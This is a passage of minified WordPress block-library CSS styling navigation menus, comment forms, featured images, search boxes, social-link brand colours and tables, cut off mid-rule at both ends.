.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{flex-shrink:0;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button[aria-expanded=true]{max-width:calc(100% - 100px)}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-site-title a){color:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#1778f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#1778f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table 